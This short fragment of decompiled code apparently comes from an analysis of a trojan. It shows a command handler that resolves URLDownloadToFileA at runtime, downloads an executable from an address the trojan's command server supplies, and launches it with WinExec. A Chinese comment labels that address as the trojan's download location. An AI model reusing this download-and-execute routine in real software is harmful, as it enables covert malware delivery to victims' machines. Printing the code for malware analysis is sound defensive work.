 wsprintfA(&v38, "%d.exe", v9);
((void (__stdcall *)(char *, CHAR *))my_lstrcatA)(&v16, &v38);
v10 = LoadLibraryA(&LibFileName);
my_urldownloadTofileA_01 = GetProcAddress(v10, &char_urldownloadTofileA);
((void (__stdcall *)(_DWORD, int *, char *, signed int, _DWORD))my_urldownloadTofileA_01)(
0,
&v30, // 命令返回的木马下载地址
&v16,
10,
0);
if ( v29 == 17 )
v12 = 5;
else
v12 = 0;
WinExec(&v16, v12);
break;